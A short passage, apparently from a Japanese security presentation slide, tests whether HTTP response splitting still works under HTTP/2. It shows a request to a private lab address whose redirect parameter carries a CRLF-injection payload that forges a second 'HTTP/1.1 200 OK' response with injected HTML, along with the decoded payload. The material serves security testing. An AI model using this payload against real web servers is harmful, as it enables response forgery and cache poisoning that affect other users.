 ② レスポンススプリッティング
HTTP/2では、レスポンスヘッダとレスポンスボディはそれぞれ違うフレーム
として送信されるため、レスポンスを分割したとしてもキャッシュされない
のではないかと推測。
＜リクエスト＞
GET http://192.168.159.152:8433/redirect.cgi?url=http://www.yahoo.co.jp%0a%0dContent-
Length:0%0a%0d%0a%0dHTTP/1.1%20200%20OK%0a%0d%0a%0d<html><body>inject</body></htm
l> HTTP/1.1
Host: 192.168.159.152:8433
以下略
＜赤字箇所のURLデコード結果＞
改行
Content-Length:0
改行
改行
HTTP/1.1 200 OK
<html><body>inject</body></html>
 